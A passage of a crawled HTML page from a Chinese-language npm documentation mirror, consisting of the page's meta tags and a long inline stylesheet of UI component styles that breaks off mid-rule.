

--- FILE ---
content_type: text/html
request_url: https://npm.nodejs.cn/about-npm/
body_size: 42689
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><meta name="generator" content="Gatsby 5.15.0"/><meta name="description" content="npm 注册表、网站、以及命令行接口的文档。" data-gatsby-head="true"/><style data-href="/styles.84e7aff48dbe916745ea.css" data-identity="gatsby-global-css">.prc-components-Spinner-Azb7p{height:100%;max-width:100%;position:absolute;right:0;top:0}.prc-components-SpinnerLeading-s-LyA{left:0}.prc-components-SpinnerHidden-GG1PJ{visibility:hidden}.prc-components-SpinnerVisible-w5g8l{visibility:visible}.prc-components-Box-QK3tG{display:flex;position:relative}.prc-Spinner-Box-qNUI9{display:inline-flex}@keyframes prc-Spinner-rotate-keyframes-XyFIG{to{transform:rotate(1turn)}}.prc-Spinner-SpinnerAnimation-e7Gf-{animation:prc-Spinner-rotate-keyframes-XyFIG var(--base-duration-1000,1s) var(--base-easing-linear,0,0,1,1) infinite}.prc-VisuallyHidden-VisuallyHidden-UNWQp:not(:focus):not(:active):not(:focus-within){clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.prc-components-TextInputBaseWrapper-ueK9q{align-items:stretch;background-color:var(--bgColor-default,var(--color-canvas-default));border:var(--borderWidth-thin,.0625rem) solid var(--control-borderColor-rest,var(--color-btn-border));border-radius:var(--borderRadius-medium,.375rem);box-shadow:var(--shadow-inset,var(--color-primer-shadow-inset));color:var(--fgColor-default,var(--color-fg-default));cursor:text;display:inline-flex;font-size:var(--text-body-size-medium,.875rem);line-height:var(--base-size-20,1.25rem);min-height:var(--base-size-32,2rem);outline:none;overflow:hidden;vertical-align:middle}.prc-components-TextInputBaseWrapper-ueK9q input,.prc-components-TextInputBaseWrapper-ueK9q textarea{cursor:text}.prc-components-TextInputBaseWrapper-ueK9q select{cursor:pointer}:is(.prc-components-TextInputBaseWrapper-ueK9q input,.prc-components-TextInputBaseWrapper-ueK9q textarea,.prc-components-TextInputBaseWrapper-ueK9q select)::placeholder{color:var(--fgColor-muted,var(--color-fg-muted))}.prc-components-TextInputBaseWrapper-ueK9q:where(:not([data-trailing-action]):focus-within),.prc-components-TextInputBaseWrapper-ueK9q:where([data-trailing-action][data-focused]){border-color:var(--borderColor-accent-emphasis,var(--color-accent-emphasis));outline:var(--borderWidth-thick,.125rem) solid var(--borderColor-accent-emphasis,var(--color-accent-emphasis));outline-offset:-1px}.prc-components-TextInputBaseWrapper-ueK9q>textarea{padding:var(--base-size-12,.75rem)}.prc-components-TextInputBaseWrapper-ueK9q:where([data-contrast]){background-color:var(--control-bgColor-contrast,var(--bgColor-inset,var(--color-canvas-inset)))}.prc-components-TextInputBaseWrapper-ueK9q:where([data-disabled]){background-color:var(--control-bgColor-disabled,var(--color-input-disabled-bg));border-color:var(--control-borderColor-disabled,var(--color-btn-border));box-shadow:none;color:var(--fgColor-disabled,var(--color-primer-fg-disabled))}.prc-components-TextInputBaseWrapper-ueK9q:where([data-disabled]) input,.prc-components-TextInputBaseWrapper-ueK9q:where([data-disabled]) select,.prc-components-TextInputBaseWrapper-ueK9q:where([data-disabled]) textarea{cursor:not-allowed}.prc-components-TextInputBaseWrapper-ueK9q:where([data-monospace]){font-family:var(--fontStack-monospace,ui-monospace,SFMono-Regular,SF Mono,Menlo,Consolas,Liberation Mono,monospace)}.prc-components-TextInputBaseWrapper-ueK9q:where([data-validation=error]){border-color:var(--borderColor-danger-emphasis,var(--color-danger-emphasis))}.prc-components-TextInputBaseWrapper-ueK9q:where([data-validation=error]):where(:not([data-trailing-action])):focus-within,.prc-components-TextInputBaseWrapper-ueK9q:where([data-validation=error]):where([data-trailing-action][data-focused]){border-color:var(--control-borderColor-danger,var(--color-danger-emphasis));outline:2px solid var(--control-borderColor-danger,var(--color-danger-emphasis));outline-offset:-1px}.prc-components-TextInputBaseWrapper-ueK9q:where([data-validation=success]){border-color:var(--bgColor-success-emphasis,var(--color-success-emphasis))}.prc-components-TextInputBaseWrapper-ueK9q:where([data-block]){align-self:stretch;display:flex;width:100%}@media screen and (min-width:48rem){.prc-components-TextInputBaseWrapper-ueK9q{font-size:var(--text-body-size-medium,.875rem)}}.prc-components-TextInputBaseWrapper-ueK9q{--inner-action-size:var(--base-size-24,1.5rem)}.prc-components-TextInputBaseWrapper-ueK9q:where([data-size=small]){--inner-action-size:var(--base-size-20,1.25rem);font-size:var(--text-body-size-small,.75rem);line-height:var(--base-size-20,1.25rem);min-height:var(--base-size-28,1.75rem);padding-bottom:3px;padding-left:var(--base-size-8,.5rem);padding-right:var(--base-size-8,.5rem);padding-top:3px}.prc-components-TextInputBaseWrapper-ueK9q:where([data-size=large]){--inner-action-size:var(--base-size-28,1.75rem);height:var(--base-size-40,2.5rem);padding-bottom:10px;padding-left:var(--base-size-8,.5rem);padding-right:var(--base-size-8,.5rem);padding-top:10px}.prc-components-TextInputBaseWrapper-ueK9q:where([data-variant=small]){font-size:(--text-body-size-small);line-height:var(--base-size-20,1.25rem);min-height:28px;padding-bottom:3px;padding-left:var(--base-size-8,.5rem);padding-right:var(--base-size-8,.5rem);padding-top:3px}.prc-components-TextInputBaseWrapper-ueK9q:where([data-variant=large]){font-size:var(--text-title-size-medium,1.25rem);padding-bottom:10px;padding-left:var(--base-size-8,.5rem);padding-right:var(--base-size-8,.5rem);padding-top:10px}.prc-components-TextInputWrapper-i1ofR,.prc-components-TextInputWrapper-i1ofR>input,.prc-components-TextInputWrapper-i1ofR>select{padding-left:0;padding-right:0}.prc-components-TextInputWrapper-i1ofR{background-position:right 8px center;background-repeat:no-repeat}.prc-components-TextInputWrapper-i1ofR>:not(:last-child){margin-right:var(--base-size-8,.5rem)}.prc-components-TextInputWrapper-i1ofR .TextInput-action,.prc-components-TextInputWrapper-i1ofR .TextInput-icon{align-self:center;color:var(--fgColor-muted,var(--color-fg-muted));flex-shrink:0}.prc-components-TextInputWrapper-i1ofR:where([data-leading-visual]){padding-left:var(--base-size-8,.5rem)}.prc-components-TextInputWrapper-i1ofR:where([data-trailing-visual]:not([data-trailing-action])){padding-right:var(--base-size-8,.5rem)}:is(.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual])[data-trailing-visual]),.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual])[data-trailing-action]))>input,:is(.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual])[data-trailing-visual]),.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual])[data-trailing-action]))>select{padding-left:var(--base-size-8,.5rem)}.prc-components-TextInputWrapper-i1ofR:where(:not([data-trailing-visual]):not([data-trailing-action]))>input,.prc-components-TextInputWrapper-i1ofR:where(:not([data-trailing-visual]):not([data-trailing-action]))>select{padding-right:var(--base-size-8,.5rem)}.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual]):not([data-trailing-visual]):not([data-trailing-action]))>input,.prc-components-TextInputWrapper-i1ofR:where(:not([data-leading-visual]):not([data-trailing-visual]):not([data-trailing-action]))>select{padding-left:var(--base-size-12,.75rem);padding-right:var(--base-size-12,.75rem)}.prc-components-TextInputWrapper-i1ofR:where([data-size=large]):where([data-leading-visual]){padding-left:var(--base-size-12,.75rem)}.prc-components-TextInputWrapper-i1ofR:where([data-size=large]):where([data-trailing-visual]:not([data-trailing-action])){padding-right:var(--base-size-12,.75rem)}.prc-Button-ButtonBase-c50BI{align-items:center;appearance:none;background-color:transparent;border:var(--borderWidth-thin,.0625rem) solid;border-color:var(--button-default-borderColor-rest,var(--color-btn-border));border-radius:var(--borderRadius-medium,.375rem);color:var(--button-default-fgColor-rest,var(--color-btn-text));cursor:pointer;display:flex;font-family:inherit;font-size:var(--text-body-size-medium,.875rem);font-weight:var(--base-text-weight-medium,500);gap:var(--base-size-8,.5rem);height:var(--control-medium-size,2rem);justify-content:space-between;min-width:max-content;padding:0 var(--control-medium-paddingInline-normal,.75rem);text-align:center;-webkit-text-decoration:none;text-decoration:none;transition:80ms cubic-bezier(.65,0,.35,1);transition-property:color,fill,background-color,border-color;-webkit-user-select:none;user-select:none}.prc-Button-ButtonBase-c50BI:hover{transition-duration:80ms}.prc-Button-ButtonBase-c50BI:focus-visible{box-shadow:none;outline:2px solid var(--focus-outlineColor,var(--color-accent-fg));outline-offset:-2px}.prc-Button-ButtonBase-c50BI:active{transition:none}.prc-Button-ButtonBase-c50BI:disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:not([data-loading=true]){box-shadow:none;cursor:not-allowed}:is(.prc-Button-ButtonBase-c50BI:disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:not([data-loading=true])) .prc-Button-CounterLabel-f5-4u,:is(.prc-Button-ButtonBase-c50BI:disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:not([data-loading=true])) .prc-Button-Visual-2epfX{color:inherit}@media (forced-colors:active){.prc-Button-ButtonBase-c50BI:focus{outline:1px solid transparent}}.prc-Button-ButtonBase-c50BI :where(.prc-Button-Visual-2epfX){color:var(--fgColor-muted,var(--color-fg-muted));display:flex;pointer-events:none}.prc-Button-ButtonBase-c50BI :where(.prc-Button-VisualWrap-Db-eB){display:flex;pointer-events:none}.prc-Button-ButtonBase-c50BI:where(.prc-Button-IconButton-szpyj){display:inline-grid;flex-shrink:0;min-width:unset;padding:unset;place-content:center;width:var(--control-medium-size,2rem)}.prc-Button-ButtonBase-c50BI:where(.prc-Button-IconButton-szpyj):where([data-size=small]){width:var(--control-small-size,1.75rem)}.prc-Button-ButtonBase-c50BI:where(.prc-Button-IconButton-szpyj):where([data-size=large]){width:var(--control-large-size,2.5rem)}.prc-Button-ButtonBase-c50BI:where([href]){display:inline-flex}.prc-Button-ButtonBase-c50BI:where([href]):hover{-webkit-text-decoration:none;text-decoration:none}.prc-Button-ButtonBase-c50BI :where(.prc-Button-ButtonContent-HKbr-){align-content:center;align-items:center;display:grid;flex:1 0 auto;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content}:is(.prc-Button-ButtonBase-c50BI :where(.prc-Button-ButtonContent-HKbr-))>:not(:last-child){margin-right:var(--base-size-8,.5rem)}:is(.prc-Button-ButtonBase-c50BI :where(.prc-Button-ButtonContent-HKbr-)):where([data-align=center]){justify-content:center}:is(.prc-Button-ButtonBase-c50BI :where(.prc-Button-ButtonContent-HKbr-)):where([data-align=start]){justify-content:flex-start}.prc-Button-ButtonBase-c50BI :where([data-component=leadingVisual]){grid-area:leadingVisual}.prc-Button-ButtonBase-c50BI :where(.prc-Button-Label-pTQ3x){grid-area:text;line-height:1.4285714;white-space:nowrap}.prc-Button-ButtonBase-c50BI :where([data-component=trailingVisual]){grid-area:trailingVisual}.prc-Button-ButtonBase-c50BI :where([data-component=trailingAction]){margin-right:calc(var(--base-size-4,.25rem)*-1)}.prc-Button-ButtonBase-c50BI:where([data-size=small]){font-size:var(--text-body-size-small,.75rem);gap:var(--control-small-gap,.25rem);height:var(--control-small-size,1.75rem);padding:0 var(--control-small-paddingInline-condensed,.5rem)}.prc-Button-ButtonBase-c50BI:where([data-size=small]) .prc-Button-ButtonContent-HKbr->:not(:last-child){margin-right:var(--control-small-gap,.25rem)}.prc-Button-ButtonBase-c50BI:where([data-size=small]) .prc-Button-Label-pTQ3x{line-height:1.6666667}.prc-Button-ButtonBase-c50BI:where([data-size=large]){gap:var(--control-large-gap,.5rem);height:var(--control-large-size,2.5rem);padding:0 var(--control-large-paddingInline-spacious,1rem)}.prc-Button-ButtonBase-c50BI:where([data-size=large]) .prc-Button-ButtonContent-HKbr->:not(:last-child){margin-right:var(--control-large-gap,.5rem)}.prc-Button-ButtonBase-c50BI:where([data-block=block]){width:100%}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]){height:unset;min-height:var(--control-medium-size,2rem);min-width:-moz-fit-content;min-width:fit-content}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]) .prc-Button-ButtonContent-HKbr-{align-self:stretch;flex:1 1 auto;padding-block:calc(var(--control-medium-paddingBlock,.375rem) - var(--base-size-2,.125rem))}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]) .prc-Button-Label-pTQ3x{white-space:unset;word-break:break-word}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]):where([data-size=small]){height:unset;min-height:var(--control-small-size,1.75rem)}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]):where([data-size=small]) .prc-Button-ButtonContent-HKbr-{padding-block:calc(var(--control-small-paddingBlock,.25rem) - var(--base-size-2,.125rem))}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]):where([data-size=large]){height:unset;min-height:var(--control-large-size,2.5rem);padding-inline:var(--control-large-paddingInline-spacious,1rem)}.prc-Button-ButtonBase-c50BI:where([data-label-wrap=true]):where([data-size=large]) .prc-Button-ButtonContent-HKbr-{padding-block:calc(var(--control-large-paddingBlock,.625rem) - var(--base-size-2,.125rem))}.prc-Button-ButtonBase-c50BI:where([data-loading=true]) .prc-Button-LoadingSpinner-hLV6o:not([data-component=leadingVisual],[data-component=trailingVisual],[data-component=trailingAction]){grid-area:text;margin-right:0!important;place-self:center}:is(.prc-Button-ButtonBase-c50BI:where([data-loading=true]) .prc-Button-LoadingSpinner-hLV6o:not([data-component=leadingVisual],[data-component=trailingVisual],[data-component=trailingAction]))+.prc-Button-Label-pTQ3x{visibility:hidden}.prc-Button-ButtonBase-c50BI .prc-Button-LoadingSpinner-hLV6o{align-items:center;display:flex;justify-content:center}.prc-Button-ButtonBase-c50BI:where([data-variant=default]){background-color:var(--button-default-bgColor-rest,var(--color-btn-bg));box-shadow:var(--button-default-shadow-resting,var(--color-btn-shadow));color:var(--button-default-fgColor-rest,var(--color-btn-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=default]){background-color:var(--button-default-bgColor-active,var(--color-btn-active-bg));border-color:var(--button-default-borderColor-active,var(--color-btn-active-border))}.prc-Button-ButtonBase-c50BI:where([data-variant=default]):hover{background-color:var(--button-default-bgColor-hover,var(--color-btn-hover-bg));border-color:var(--button-default-borderColor-hover,var(--color-btn-hover-border))}.prc-Button-ButtonBase-c50BI:where([data-variant=default]):active{background-color:var(--button-default-bgColor-active,var(--color-btn-active-bg));border-color:var(--button-default-borderColor-active,var(--color-btn-active-border))}.prc-Button-ButtonBase-c50BI:where([data-variant=default]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=default]):not([data-loading=true]){background-color:var(--button-default-bgColor-disabled,var(--color-btn-bg));border-color:var(--button-default-borderColor-disabled,var(--color-btn-border));box-shadow:none;color:var(--control-fgColor-disabled,var(--color-primer-fg-disabled))}.prc-Button-ButtonBase-c50BI:where([data-variant=default]) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-default-bgColor-rest,var(--color-btn-counter-bg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=default]):where(.prc-Button-IconButton-szpyj){color:var(--fgColor-muted,var(--color-fg-muted))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]){background-color:var(--button-primary-bgColor-rest,var(--color-btn-primary-bg));border-color:var(--button-primary-borderColor-rest,var(--color-btn-primary-border));box-shadow:var(--shadow-resting-small,var(--color-shadow-small));color:var(--button-primary-fgColor-rest,var(--color-btn-primary-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=primary]){background-color:var(--button-primary-bgColor-active,var(--color-btn-primary-selected-bg));box-shadow:var(--button-primary-shadow-selected,var(--color-btn-primary-selected-shadow))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]):hover{background-color:var(--button-primary-bgColor-hover,var(--color-btn-primary-hover-bg));border-color:var(--button-primary-borderColor-hover,var(--color-btn-primary-hover-border))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]):focus-visible{box-shadow:inset 0 0 0 3px var(--fgColor-onEmphasis,var(--color-fg-on-emphasis));outline:2px solid var(--focus-outlineColor,var(--color-accent-fg));outline-offset:-2px}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]):active{background-color:var(--button-primary-bgColor-active,var(--color-btn-primary-selected-bg));box-shadow:var(--button-primary-shadow-selected,var(--color-btn-primary-selected-shadow))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=primary]):not([data-loading=true]){background-color:var(--button-primary-bgColor-disabled,var(--color-btn-primary-disabled-bg));border-color:var(--button-primary-borderColor-disabled,var(--color-btn-primary-disabled-border));box-shadow:none;color:var(--button-primary-fgColor-disabled,var(--color-btn-primary-disabled-text))}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-primary-bgColor-rest,var(--color-btn-primary-counter-bg))!important;color:var(--button-primary-fgColor-rest,var(--color-btn-primary-text))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=primary]) .prc-Button-Visual-2epfX{color:var(--button-primary-fgColor-rest,var(--color-btn-primary-text))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]){background-color:var(--button-danger-bgColor-rest,var(--color-btn-bg));box-shadow:var(--button-default-shadow-resting,var(--color-btn-shadow));color:var(--button-danger-fgColor-rest,var(--color-btn-danger-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=danger]){background-color:var(--button-danger-bgColor-active,var(--color-btn-danger-selected-bg));border-color:var(--button-danger-borderColor-active,var(--color-btn-danger-selected-border));box-shadow:var(--button-danger-shadow-selected,var(--color-btn-danger-selected-shadow));color:var(--button-danger-fgColor-active,var(--color-btn-danger-selected-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=danger]) .prc-Button-Visual-2epfX{color:var(--button-danger-iconColor-hover,var(--color-btn-danger-hover-icon))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):hover{background-color:var(--button-danger-bgColor-hover,var(--color-btn-danger-hover-bg));border-color:var(--button-danger-borderColor-hover,var(--color-btn-danger-hover-border));box-shadow:var(--shadow-resting-small,var(--color-shadow-small));color:var(--button-danger-fgColor-hover,var(--color-btn-danger-hover-text))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):hover .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-danger-bgColor-hover,var(--color-btn-danger-hover-counter-bg))!important;color:var(--buttonCounter-danger-fgColor-hover,var(--color-btn-danger-hover-counter-fg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):hover .prc-Button-Visual-2epfX{color:var(--button-danger-iconColor-hover,var(--color-btn-danger-hover-icon))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):active{background-color:var(--button-danger-bgColor-active,var(--color-btn-danger-selected-bg));border-color:var(--button-danger-borderColor-active,var(--color-btn-danger-selected-border));box-shadow:var(--button-danger-shadow-selected,var(--color-btn-danger-selected-shadow));color:var(--button-danger-fgColor-active,var(--color-btn-danger-selected-text))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):active .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-danger-bgColor-hover,var(--color-btn-danger-hover-counter-bg))!important;color:var(--buttonCounter-danger-fgColor-hover,var(--color-btn-danger-hover-counter-fg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):active .prc-Button-Visual-2epfX{color:var(--button-danger-iconColor-hover,var(--color-btn-danger-hover-icon))}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=danger]):not([data-loading=true]){background-color:var(--button-danger-bgColor-disabled,var(--color-btn-danger-disabled-bg));border-color:var(--button-default-borderColor-disabled,var(--color-btn-border));box-shadow:none;color:var(--button-danger-fgColor-disabled,var(--color-btn-danger-disabled-text))}:is(.prc-Button-ButtonBase-c50BI:where([data-variant=danger]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=danger]):not([data-loading=true])) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-danger-bgColor-disabled,var(--color-btn-danger-disabled-counter-bg))!important;color:var(--buttonCounter-danger-fgColor-disabled,var(--color-btn-danger-disabled-counter-fg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-danger-bgColor-rest,var(--color-btn-danger-counter-bg))!important;color:var(--buttonCounter-danger-fgColor-rest,var(--color-btn-danger-counter-fg))!important}.prc-Button-ButtonBase-c50BI:where([data-variant=danger]) .prc-Button-Visual-2epfX{color:var(--button-danger-iconColor-rest,var(--color-btn-danger-icon))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]){border-color:transparent;box-shadow:none;color:var(--button-default-fgColor-rest,var(--color-btn-text))}.prc-Button-ButtonBase-c50BI[aria-expanded=true]:where([data-variant=invisible]){background-color:var(--button-invisible-bgColor-active,var(--color-action-list-item-default-active-bg))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):hover{background-color:var(--button-invisible-bgColor-hover,var(--color-action-list-item-default-hover-bg))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):hover .prc-Button-Visual-2epfX{color:var(--button-invisible-iconColor-hover,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):active{background-color:var(--button-invisible-bgColor-active,var(--color-action-list-item-default-active-bg))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):active .prc-Button-Visual-2epfX{color:var(--button-invisible-iconColor-hover,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=invisible]):not([data-loading=true]){background-color:var(--button-invisible-bgColor-disabled,var(--color-action-list-item-default-selected-bg));border-color:var(--button-invisible-borderColor-disabled,var(--color-action-list-item-default-selected-bg));box-shadow:none;color:var(--button-invisible-fgColor-disabled,var(--color-primer-fg-disabled))}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]) .prc-Button-Visual-2epfX{color:var(--button-invisible-iconColor-rest,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]) .prc-Button-CounterLabel-f5-4u{background-color:var(--buttonCounter-invisible-bgColor-rest,#818b981f)!important}.prc-Button-ButtonBase-c50BI:where([data-variant=invisible]):where(.prc-Button-IconButton-szpyj){color:var(--button-invisible-iconColor-rest,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=link]){border:unset;color:var(--fgColor-link,var(--color-accent-fg));display:inline-flex;font-size:inherit;height:unset;min-width:-moz-fit-content;min-width:fit-content;padding:0;text-align:left}.prc-Button-ButtonBase-c50BI:where([data-variant=link]):hover:not(:disabled,[data-inactive]){-webkit-text-decoration:underline;text-decoration:underline}.prc-Button-ButtonBase-c50BI:where([data-variant=link]):focus,.prc-Button-ButtonBase-c50BI:where([data-variant=link]):focus-visible{outline-offset:2px}.prc-Button-ButtonBase-c50BI:where([data-variant=link]):disabled,.prc-Button-ButtonBase-c50BI[aria-disabled=true]:where([data-variant=link]):not([data-loading=true]){background-color:transparent;border-color:transparent;color:var(--control-fgColor-disabled,var(--color-primer-fg-disabled))}.prc-Button-ButtonBase-c50BI:where([data-variant=link]) .prc-Button-Label-pTQ3x{white-space:unset}.prc-Button-ButtonBase-c50BI:where([data-variant=link]):where([data-inactive]){background:transparent!important;color:var(--button-inactive-fgColor,#59636e)}.prc-Button-ButtonBase-c50BI:where([data-variant=link]) .prc-Button-Visual-2epfX{color:var(--fgColor-link,var(--color-accent-fg))}.prc-Button-ButtonBase-c50BI:where([data-inactive]),.prc-Button-ButtonBase-c50BI:where([data-inactive]):active,.prc-Button-ButtonBase-c50BI:where([data-inactive]):hover{background-color:var(--button-inactive-bgColor,#e6eaef);border-color:var(--button-inactive-bgColor,#e6eaef);color:var(--button-inactive-fgColor,#59636e);cursor:auto}:is(.prc-Button-ButtonBase-c50BI:where([data-inactive]),.prc-Button-ButtonBase-c50BI:where([data-inactive]):hover,.prc-Button-ButtonBase-c50BI:where([data-inactive]):active) .prc-Button-CounterLabel-f5-4u,:is(.prc-Button-ButtonBase-c50BI:where([data-inactive]),.prc-Button-ButtonBase-c50BI:where([data-inactive]):hover,.prc-Button-ButtonBase-c50BI:where([data-inactive]):active) .prc-Button-Visual-2epfX{color:inherit!important}.prc-Button-ButtonBase-c50BI:where([data-has-count]):has([data-component=leadingVisual]):not(:has([data-component=text])){padding-inline:var(--control-medium-paddingInline-condensed,.5rem)}.prc-Button-ButtonBase-c50BI:where([data-has-count]):has([data-component=leadingVisual]):not(:has([data-component=text])):where([data-size=small]){padding-inline:var(--control-xsmall-paddingInline-condensed,.25rem)}.prc-Button-ButtonBase-c50BI:where([data-has-count]):has([data-component=leadingVisual]):not(:has([data-component=text])):where([data-size=large]){padding-inline:var(--control-large-paddingInline-normal,.75rem)}.prc-Button-ConditionalWrapper-WLT4Z{display:block}.prc-CounterLabel-CounterLabel-ZwXPe{border:var(--borderWidth-thin,.0625rem) solid var(--counter-borderColor,var(--color-counter-border));border-radius:20px;display:inline-block;font-size:var(--text-body-size-small,.75rem);font-weight:var(--base-text-weight-semibold,600);line-height:1;padding:var(--base-size-2,.125rem) var(--base-size-6,.375rem)}.prc-CounterLabel-CounterLabel-ZwXPe:where([data-scheme=primary]){background-color:var(--bgColor-neutral-emphasis,var(--color-fg-subtle));color:var(--fgColor-onEmphasis,var(--color-fg-on-emphasis))}.prc-CounterLabel-CounterLabel-ZwXPe:where([data-scheme=secondary]){background-color:var(--bgColor-neutral-muted,var(--color-neutral-subtle));color:var(--fgColor-default,var(--color-fg-default))}.prc-CounterLabel-CounterLabel-ZwXPe:where(:empty){display:none}@keyframes prc-TooltipV2-tooltip-appear-hLf77{0%{opacity:0}to{opacity:1}}.prc-TooltipV2-Tooltip-cYMVY{display:none}.prc-TooltipV2-Tooltip-cYMVY[popover]{clip:auto;word-wrap:break-word;-webkit-font-smoothing:subpixel-antialiased;text-wrap:balance;background:var(--tooltip-bgColor,#25292e);border:0;border-radius:var(--borderRadius-medium,.375rem);color:var(--tooltip-fgColor,#fff);font:var(--text-body-shorthand-small,400 .75rem/1.6666 -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji");inset:auto;margin:auto;max-width:250px;overflow:visible;padding:var(--overlay-paddingBlock-condensed,.25rem) var(--overlay-padding-condensed,.5rem);position:absolute;text-align:center;white-space:normal;width:max-content}.prc-TooltipV2-Tooltip-cYMVY[popover]:popover-open{display:block}.prc-TooltipV2-Tooltip-cYMVY[popover].\\:popover-open{display:block}@media (forced-colors:active){.prc-TooltipV2-Tooltip-cYMVY{outline:1px solid 